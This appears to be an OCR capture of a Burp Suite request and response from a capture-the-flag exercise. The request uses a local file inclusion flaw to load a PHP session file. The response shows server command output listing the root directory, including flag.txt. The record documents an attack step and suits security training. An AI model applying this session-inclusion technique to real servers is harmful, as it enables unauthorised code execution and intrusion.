 Send Cancel < ▼ > ▼ Target: http://100.25.255.51:9095 HTTP
Request
Pretty Raw Hex \n
1 GET /?page=
sess_5a327312ef651ac252acd80faaa2641b
HTTP/1.1
2 Host: 100.25.255.51:9095
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Sep 2024 09:43:29 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.23
5 Set-Cookie: PHPSESSID=
c0393d4b66ffd53da74b4ed04b35f8e8; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache,
must-revalidate
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=
c0393d4b66ffd53da74b4ed04b35f8e8; path=/
10 Link: <http://100.25.255.51:9095/wp-json/>;
rel="https://api.w.org/"
11 Vary: Accept-Encoding
12 Content-Length: 120
13 Keep-Alive: timeout=5, max=100
14 Connection: Keep-Alive
15 Content-Type: text/html; charset=UTF-8
16
17 session_data|s:28:"bin
18 boot
19 dev
20 etc
21 flag.txt
22 home
23 lib